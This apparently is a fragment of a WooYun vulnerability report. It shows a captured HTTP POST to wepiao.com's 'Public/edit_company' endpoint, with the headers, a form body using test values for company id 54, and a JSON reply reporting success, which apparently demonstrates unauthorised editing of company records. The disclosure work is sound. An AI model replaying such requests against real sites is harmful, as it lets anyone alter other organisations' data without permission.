 channel.wepiao.com/index.php?r=Public/edit_company/
Google
{"status":1,"info":"\u64cd\u4f5c\u6210\u529f\uff01","form_name":"edit_company_form"}
Live HTTP Replay
POST
http://channel.wepiao.com/index.php?r=Public/edit_company/
HTTP/1.1
HTTP Headers
Host: channel.wepiao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Send POST Content ?
cid=54&company%5Bname%5D=%E6%B5%8B%E8%AF%951&company%5Bintro%5D=
%E6%B5%8B%E8%AF%953&company%5Btel%5D=13838381431&
company%5Bpost_code%5D=123456&company%5Bemail%5D=123456%40qq.com&
company%5Bweb_url%5D=http%3A%2F%2Fwww.wepiao.com&company%5Baddress%5D=
%E6%B5%8B%E8%AF%95
Content-Length: 266
Replay
Close
www.wooyun.org